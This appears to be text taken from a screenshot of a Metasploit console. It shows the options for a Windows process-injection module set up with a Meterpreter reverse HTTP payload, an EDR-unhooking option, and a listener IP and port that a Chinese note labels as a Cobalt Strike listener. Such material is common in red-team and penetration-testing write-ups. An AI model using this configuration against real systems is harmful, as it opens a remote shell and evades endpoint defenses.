 msf5 exploit(windows/local/payload_inject) > show options
Module options (exploit/windows/local/payload_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOUNHOOK false no Auto remove EDRs hooks
PID 0 no Process Identifier to inject of process to
SESSION yes The session to run this module on.
WAIT_UNHOOK 5 yes Seconds to wait for unhook to be executed
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, pr
LHOST 10.251.0.35 yes The local listener hostname
LPORT 6666 yes The local listener port
LURI no The HTTP Path
CS监听器的IP和端口
Exploit target:
Id Name
-- ----
0 Windows